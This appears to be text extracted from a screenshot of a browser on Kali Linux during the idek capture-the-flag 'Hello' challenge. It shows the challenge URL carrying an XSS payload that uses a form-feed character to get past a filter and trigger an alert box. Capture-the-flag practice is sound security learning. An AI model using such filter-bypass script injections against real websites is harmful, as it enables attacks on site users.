 1 2 3 4 9:32
idek-hello.chal.idek.team Hello Admin Bot idek-hello.chal.idek.team:13
idek-hello.chal.idek.team:1337/?name=<svg%0Conload=alert(10)>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
idek-hello.chal.idek.team:1337
10
OK
Transferring data from idek-hello.chal.idek.team…